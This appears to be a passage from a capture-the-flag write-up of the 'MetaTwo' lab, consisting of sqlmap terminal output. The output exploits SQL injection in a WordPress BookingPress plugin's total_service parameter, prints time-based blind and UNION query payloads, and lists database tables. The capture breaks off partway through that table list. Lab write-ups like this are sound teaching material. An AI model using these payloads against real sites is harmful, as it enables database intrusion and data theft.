 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -r metatwo -p total_service -D blog --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.10#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:33:21 /2022-11-13/
[21:33:21] [INFO] parsing HTTP request from 'metatwo'
[21:33:21] [INFO] resuming back-end DBMS 'mysql'
[21:33:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: total_service (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=bookingpress_front_get_category_services&_wpnonce=bdda3856a5&category_id=33&total_service=1) AND (SELECT 4168 FROM (SELECT(SLEEP(
5)))DXWG) AND (4699=4699
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: action=bookingpress_front_get_category_services&_wpnonce=bdda3856a5&category_id=33&total_service=1) UNION ALL SELECT NULL,NULL,CONCAT(0x
716b786271,0x79744f6a74536550454467704d6577456774424167425871756c4f436a5a4651735342716350546b,0x7178767171),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[21:33:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.24, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:33:22] [INFO] fetching tables for database: 'blog'
Database: blog
[27 tables]
+--------------------------------------+
| wp_bookingpress_appointment_bookings |
| wp_bookingpress_categories           |
| wp_bookingpress_customers            |
| wp_bookingpress_customers_meta       |
| wp_bookingpress_customize_settings   |
| wp_bookingpress_debug_payment_log    |
| wp_bookingpress_default_daysoff      |
| wp_bookingpress_default_workhours    |
| wp_bookingpress_entries              |
| wp_bookingpress_form_fields          |